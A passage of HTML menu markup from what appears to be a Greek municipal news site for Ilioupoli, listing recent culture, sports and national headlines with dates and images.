						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
